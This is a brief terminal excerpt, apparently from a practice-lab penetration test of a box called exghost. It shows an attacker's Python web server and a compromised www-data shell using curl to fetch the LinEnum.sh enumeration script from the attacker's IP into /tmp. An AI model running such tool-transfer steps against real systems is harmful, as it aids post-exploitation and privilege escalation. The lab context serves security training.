 ┌──(root㉿kali)-[~/Documents/pg-practice/exghost/scripts]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.160.183 - - [08/May/2024 11:24:18] "GET /LinEnum.sh HTTP/1.1" 200 -
www-data@exghost:/tmp$ ls
ls
www-data@exghost:/tmp$ ls -al
ls -al
total 8
drwxrwxrwt  2 root root 4096 May  8 15:01 .
drwxr-xr-x 20 root root 4096 Jan  7  2021 ..
www-data@exghost:/tmp$ curl http://192.168.45.220:8000/LinEnum.sh -o linenum.sh
<http://192.168.45.220:8000/LinEnum.sh -o linenum.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 46631  100 46631    0     0  98585      0 --:--:-- --:--:-- --:--:-- 98585
www-data@exghost:/tmp$ ls
ls
linenum.sh
www-data@exghost:/tmp$